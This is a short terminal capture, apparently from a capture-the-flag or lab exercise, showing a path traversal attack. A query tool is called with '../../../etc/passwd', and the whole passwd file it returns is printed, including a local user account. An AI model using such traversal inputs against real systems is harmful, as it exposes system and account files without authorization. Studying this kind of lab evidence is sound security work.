 bash-5.1$ ./execute_query 5 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be insecure.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
jack:x:1000:1000:jack:/home/jack:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false